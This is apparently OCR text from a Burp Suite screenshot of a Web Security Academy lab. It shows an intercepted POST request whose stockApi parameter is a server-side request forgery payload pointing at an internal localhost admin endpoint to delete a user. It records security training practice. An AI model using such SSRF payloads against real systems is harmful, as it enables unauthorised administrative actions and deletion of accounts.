 1 2 3 4 12:39
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a44006404b5fb1c824f423400c800be.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
12:38:27 12 Sep 2025 HTTP → Request POST https://0a44006404b5fb1c824f423400c800be.web-security-academy.net/product/stock
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a44006404b5fb1c824f423400c800be.web-security-academy.net
3 Cookie: session=sxSaOiwj7QO4sA6MkebDEP6QwvChvGNS; session=ClxYUx4Bfbv7ge9QfONYqqz5OaOCE95N
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a44006404b5fb1c824f423400c800be.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0a44006404b5fb1c824f423400c800be.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin/delete?username=carlos
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 19
Inspector
Notes
Search 0 highlights
Event log (5) All issues Memory: 147.8MB